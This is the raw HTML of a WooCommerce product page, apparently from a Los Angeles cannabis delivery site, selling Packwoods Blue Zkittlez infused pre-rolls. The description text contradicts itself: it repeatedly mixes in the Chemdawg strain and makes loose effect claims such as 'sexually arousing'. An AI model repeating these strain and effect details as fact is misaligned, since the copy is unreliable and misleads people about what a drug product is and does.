<link rel='stylesheet' id='owl-theme-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-mavenpro-css' href='//fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-robotocondensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://packwoods.net/wp-content/themes/groci/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='groci-child-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=1.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/packwoods.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/packwoods.net\/?wc-ajax=","nonces":{"public":"9a8c385499","apply_coupon":"62b2f41fd4"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/packwoods.net\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://packwoods.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packwoods.net/wp-json/wp/v2/product/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packwoods.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://packwoods.net/?p=114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://packwoods.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpackwoods.net%2Fproduct%2Fpackwoods-blue-zkittlez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://packwoods.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpackwoods.net%2Fproduct%2Fpackwoods-blue-zkittlez%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<style type="text/css">

 
body{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h1{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}



 
h2{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h3{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h4{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h5{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h6{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
p{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


.navbar-brand img {
	width:250px;
}

.navbar-top, .footer-bottom{
     background: #171b20;
     background: -moz-linear-gradient(-45deg, #171b20 1%, #343a40 100%);
     background: -webkit-linear-gradient(-45deg, #171b20 1%,#343a40 100%);
     background: linear-gradient(135deg, #171b20 1%,#343a40 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171b20', endColorstr='#343a40',GradientType=1 );
}


.navbar-top {
	background:  !important;
}

.navbar-top .text-white {
	color: #fff !important;
}

section.footer.bg-white {
	background-color: #fff !important;
}

.footer .klbfooterwidget a.text-dark {
	color: #343a40 !important;
}

nav.navbar.osahan-menu-2 {
	background: #fff !important;
}

nav.navbar.osahan-menu-2 .nav-link {
	color: #666 !important;
}


.btn-secondary {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%); 
background: linear-gradient(135deg, #000000 0%,#ffffff 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.product-footer a.added_to_cart {
	background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.woocommerce-pagination span.page-numbers.current {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.widget .price_slider_amount button.button {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.ui-slider .ui-slider-handle {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-tabs .tabs li.active a {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a.is-active {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a:hover {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.osahan-menu-2 ul.navbar-nav li.active > .nav-link,
.osahan-menu-2 ul.navbar-nav li > .nav-link:hover {
    background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}


.woocommerce-mini-cart__buttons a.button.wc-forward {
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
}
	
h3.widget-title {
    color: #000000;
}
	
.page-link{
    color: #000000;
}	

.page-item.active .page-link{
	background: #000000; 
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); 
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	

.bg-dark {
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	
	
.text-secondary{
	color:#000000 !important;
}	
	
.product-body h5 {
    color: #000000;
}
	
.cart-list-product h5 a {
    color: #000000;
}
	
.list-group-item.active {
    background: #000000 none repeat scroll 0 0;
    border-color: #000000;
}
	
.owl-theme .owl-controls .owl-buttons div{
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.0.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://packwoods.net/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pay_forma{
	display:none !important;
}
.wc_payment_methods {
	display:block !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>
<body class="wp-singular product-template-default single single-product postid-114 custom-background wp-theme-groci wp-child-theme-groci-child theme-groci woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-56">

		
	      <div class="navbar-top pt-2 pb-2">
         <div class="container">
            <div class="row">
               <div class="col-md-6">
                   <a href="#" class="mb-0 text-white">
                   					   </a>
               </div>
               <div class="col-md-6 text-right top-right-menu">
					               </div>
            </div>
         </div>
      </div>

	
				
	<nav class="navbar navbar-light navbar-expand-lg bg-dark bg-faded osahan-menu fixed-menu klb-middle">
		<div class="container">
			<div class="row">
				<div class="col-xs-6 col-md-3 klb-clear order-xs-first">
									<a class="navbar-brand" href="https://packwoods.net/" title="Packwoods Los Angeles">
						<img src="https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-1.jpg" alt="Packwoods Los Angeles" >
					</a>
				

				</div>

				<div class="col-xs-12 col-md-6">
										<div class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto top-categories-search-main">
						<div class="top-categories-search">
							
	<form class="search-form woocommerce-product-search" role="search" method="get" id="searchform" action="https://packwoods.net/">
		<div class="input-group">
			<input class="form-control" type="text" value="" name="s" id="s" placeholder="Enter Keyword Here ..." autocomplete="off">
			<span class="input-group-btn">
				<button class="btn btn-secondary" type="submit"><i class="mdi mdi-file-find"></i>Search</button>
				<input type="hidden" name="post_type" value="product" />
			</span>
		</div>
	</form>						</div>
					</div>
									</div>

				<div class="col-xs-6 col-md-3 klb-main-nav-right order-xs-second">
					<div class="my-lg-0">
						<ul class="list-inline main-nav-right">
																							<li class="list-inline-item cart-btn">
									<a href="#" data-toggle="offcanvas" class="btn btn-link border-none"><i class="mdi mdi-cart"></i> My Cart <small class="cart-value cart-contents">0</small></a>
								</li>
													</ul>
					</div>

					<button class="navbar-toggler navbar-toggler-white" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>

	<nav class="navbar navbar-expand-lg navbar-light osahan-menu-2 pad-none-mobile fixed-menu">
		<div class="container-fluid">
			<div class="collapse navbar-collapse" id="navbarText">
				<ul id="menu-menu_1" class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/home/"  >Home</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/about-us/"  >About Us</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent"><a class="nav-link" href="https://packwoods.net/"  >Shop</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/order-tracking/"  >Order Tracking</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/how-to-order/"  >How To Order</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/reviews/"  >Reviews</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/packwoods-carts/"  >Packwoods Carts</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/contact-us/"  >Contact Us</a></li>
</ul>			</div>
		</div>
	</nav>
	  <section class="pt-3 pb-3 page-info section-padding border-bottom bg-white">
         <div class="container">
            <div class="row">
               <div class="col-md-12">
					<nav class="woocommerce-breadcrumb"><a href="https://packwoods.net"><strong><span class="mdi mdi-home"></span> Home</strong></a>&nbsp;&#047;&nbsp;<a href="https://packwoods.net/product-category/uncategorized/">Uncategorized</a>&nbsp;&#047;&nbsp;Packwoods Blue Zkittlez</nav>               </div>
            </div>
         </div>
      </section>
	  
	<section class="shop-single section-padding pt-3">
		<div class="container">
			<div class="row">
				<div class="woocommerce-notices-wrapper"></div>			<div class="col-md-6">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-67x67.jpg" data-thumb-alt="Packwoods Blue Zkittlez" class="woocommerce-product-gallery__image"><a href="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg"><img fetchpriority="high" fetchpriority="high" width="600" height="600" src="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-600x600.jpg" class="wp-post-image" alt="Packwoods Blue Zkittlez" title="" data-caption="" data-src="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" data-large_image="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-600x600.jpg 600w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-768x768.jpg 768w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5-450x450.jpg 450w, https://packwoods.net/wp-content/uploads/2020/05/119f9171-1c62-4cf7-bbfc-cc8cca4d1de5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

			</div>
			<div class="col-md-6">
				<div class="shop-detail-right klb-product-right">
				<span class="badge badge-success">43% OFF</span>				
		<h2>Packwoods Blue Zkittlez</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></ins></p>
<p class="stock in-stock">In Stock</p>

	
	<form class="cart" action="https://packwoods.net/product/packwoods-blue-zkittlez/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f643caf24b">Packwoods Blue Zkittlez quantity</label>
	<input
		type="number"
				id="quantity_696f643caf24b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="114" class="btn btn-secondary btn-lg single_add_to_cart_button button alt"><i class="mdi mdi-cart-outline"></i> Add to cart</button>

			</form>

	
<div class="woocommerce-product-details__short-description short-description">
	<h5>Quick Overview</h5>
	<p>Packwoods are prerolled tobacco free blunts rolled with 2 grams of top shelf flower, 1 gram of premium wax, dipped in hash oil then rolled in kief. Blue is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria.</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://packwoods.net/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	<span class="tagged_as">Tags: <a href="https://packwoods.net/product-tag/buy-packwoods/" rel="tag">buy packwoods</a>, <a href="https://packwoods.net/product-tag/chemdawg/" rel="tag">chemdawg</a>, <a href="https://packwoods.net/product-tag/dankwoods/" rel="tag">dankwoods</a>, <a href="https://packwoods.net/product-tag/packwoods/" rel="tag">packwoods</a>, <a href="https://packwoods.net/product-tag/packwoods-dispensary-near-me/" rel="tag">packwoods dispensary near me</a>, <a href="https://packwoods.net/product-tag/packwoods-for-sale/" rel="tag">packwoods for sale</a>, <a href="https://packwoods.net/product-tag/packwoods-pre-rolls/" rel="tag">packwoods pre rolls</a>, <a href="https://packwoods.net/product-tag/pre-roll/" rel="tag">pre-roll</a>, <a href="https://packwoods.net/product-tag/pre-rolls/" rel="tag">pre-rolls</a>, <a href="https://packwoods.net/product-tag/where-to-buy-packwoods/" rel="tag">where to buy packwoods</a></span>
	
</div>
		
		
														</div>
			</div>
			<div class="col-md-12">
		

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description" class="btn btn-secondary btn-lg">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews" class="btn btn-secondary btn-lg">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="klb-product-tab woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<p>Packwoods Blue Zkittlez Preroll Marijuana delivery in Los Angeles. We deliver curated selection of <a href="https://kushfly.com/product-category/concentrates/" target="_blank" rel="noopener">concentrates</a>, <a href="https://kushfly.com/product-category/flowers/" target="_blank" rel="noopener"><span class="s1">flowers</span></a>, <a href="https://kushfly.com/product-category/edibles/" target="_blank" rel="noopener"><span class="s1">edibles</span></a>, and brands for Adult-Use in Los Angeles. You can order Island Packwoods Blue Zkittlez Preroll Marijuana delivery to your door in Hollywood, West Hollywood, North Hollywood, Studio City, Burbank and most cities in Los Angeles. Simply order online, via text, or call us at the number provided at the top right side of the website! Delivery to most cities in LA takes under 1 hour. You will receive a tracking link with live delivery updates and ETAs.</p>
<h3>Packwoods Blue Zkittlez Preroll Marijuana Delivery</h3>
<p>Packwoods Chemdawg Prerolls are filled with 2 grams of top shelf, lab tested, hand broken cannabis. The flower is packed into a 100% tobacco free, slow burning natural leaf wrap, and dusted in kief. An engineered glass filter is used at the tip to ensure a consistent and smooth draw from start to finish. These are the perfect prerolls to share with a group of friends, or smoke on all day long. Just one preroll is filled with 2 grams of flower, so there is enough to keep you company for hours. Packwoods are one of a kind, delivering hard hitting effects with a surprisingly light taste.</p>
<p>Founded in Los Angeles, everything <a href="http://packwoods.la/" target="_blank" rel="noopener">Packwoods</a> does is to elevate the <a href="https://packwoods.net/shop/">pre-roll</a> smoking experience. That’s why they only use premium cannabis to fill their prerolls.  They always provide their customers premium quality, effects driven, innovative products. Packwoods Prerolls deliver a smooth, clean hit. Chemdawg is a potent hybrid strain known for its distinct diesel smell. Expect to feel this hard hitting hybrid all throughout your body as it relaxes each muscle and leaves you in a happy state of euphoria.</p>
<h3><strong>Packwoods – Pack</strong>woods how to – How can i get Packwoods</h3>
<p>A strain specific infused pre rolled blunt by Packwoods. Packwoods Chemdawg is a Mendocino, California-bred, nicely potent (THC levels said to average over 20%), blissful, gently sedating, body-soothing and sexually arousing, Indica-Dominant, end-of-a-long-day hybrid blend of Blue Diamond and <a href="https://packwoods.online/product/packwoods-blue-zkittlez/" target="_blank" rel="noopener">Zkittles.</a> Commonly sleep-promoting and hungry, this sweet, citrus, berry and diesel-y strain’s effects tend to come on slowly so &#8230; dose wisely.</p>
			</div>
					<div class="klb-product-tab woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Packwoods Blue Zkittlez&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/packwoods-blue-zkittlez/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://packwoods.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
